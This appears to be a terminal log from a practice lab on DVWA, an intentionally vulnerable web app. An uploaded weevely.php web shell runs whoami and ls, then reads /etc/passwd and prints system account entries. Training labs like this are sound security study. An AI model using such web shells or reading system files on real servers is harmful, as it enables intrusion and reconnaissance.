 www-data@:/var/www/dvwa/hackable/uploads $ whoami
www-data
www-data@:/var/www/dvwa/hackable/uploads $ ls
dvwa_email.png
weevely.php
www-data@:/var/www/dvwa/hackable/uploads $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh